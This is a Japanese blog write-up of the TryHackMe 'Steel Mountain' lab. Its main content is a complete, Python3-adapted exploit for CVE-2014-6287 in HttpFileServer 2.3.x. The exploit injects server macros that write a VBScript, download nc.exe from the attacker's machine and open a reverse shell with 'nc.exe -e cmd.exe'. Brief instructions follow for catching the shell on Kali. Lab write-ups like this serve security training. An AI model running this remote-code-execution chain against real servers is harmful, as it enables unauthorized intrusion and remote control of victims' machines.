概要
TryHackMeのSteelMountainをやってみました。
Task1~Task3までの流れは以下の動画にまとめています。
Task4について
Task4はmetasploitを使用しないやり方になります。
以下のExploitを使用して攻略することになります。
Python3ではそのままで実行できないため、以下のように修正しました。
#!/usr/bin/python # Exploit Title: HttpFileServer 2.3.x Remote Command Execution # Google Dork: intext:"httpfileserver 2.3" # Date: 04-01-2016 # Remote: Yes # Exploit Author: Avinash Kumar Thapa aka "-Acid" # Vendor Homepage: http://rejetto.com/ # Software Link: http://sourceforge.net/projects/hfs/ # Version: 2.3.x # Tested on: Windows Server 2008 , Windows 8, Windows 7 # CVE : CVE-2014-6287 # Description: You can use HFS (HTTP File Server) to send and receive files. # It's different from classic file sharing because it uses web technology to be more compatible with today's Internet. # It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested with Wine under Linux. #Usage : python Exploit.py#EDB Note: You need to be using a web server hosting netcat (http:// :80/nc.exe). # You may need to run it multiple times for success! import urllib.request import sys try: def script_create(): urllib.request.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}") def execute_script(): urllib.request.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}") def nc_run(): urllib.request.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}") ip_addr = "自分のIP" #local IP address local_port = "自分のポート" # Local Port number vbs = r"C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with" save= "save|" + vbs vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs" exe= "exec|"+vbs2 vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port exe1= "exec|"+vbs3 script_create() execute_script() nc_run() except: print ("[.]Something went wrong..! Usage is :[.] python exploit.py Dont forgot to change the Local IP address and Port number on the script")

Kaliでncを待ち受け、Kaliの「nc.exe」があるディレクトリでHTTPサーバを立て、上記を実行するとシェルが取れます。
権限昇格はTask3と同じやり方になります。